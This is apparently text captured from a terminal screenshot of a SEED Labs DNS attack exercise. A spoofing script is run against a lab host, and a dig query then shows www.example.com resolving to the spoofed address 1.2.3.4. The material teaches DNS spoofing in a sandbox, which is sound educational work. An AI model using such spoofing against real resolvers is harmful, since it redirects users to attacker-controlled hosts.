 seed@VM: ~/.../07_dns_attacks
[04/10/23]seed@VM:~/.../07_dns_attacks$ sudo python3 spoof_answer.py 10.9.0.5
.
Sent 1 packets.
root@58935b9bc358: /
root@58935b9bc358:/# dockps
bash: dockps: command not found
root@58935b9bc358:/# rndc flush
root@58935b9bc358:/#
seed@VM: ~
root@55c314418048:/# dig www.example.com
; <<>> DiG 9.16.1-Ubuntu <<>> www.example.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 8698
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDI
TIONAL: 0
;; WARNING: recursion requested but not available
;; QUESTION SECTION:
;www.example.com. IN A
;; ANSWER SECTION:
www.example.com. 259200 IN A 1.2.3.4
;; Query time: 87 msec
;; SERVER: 10.9.0.53#53(10.9.0.53)
;; WHEN: Mon Apr 10 16:42:38 UTC 2023
;; MSG SIZE rcvd: 64
root@55c314418048:/#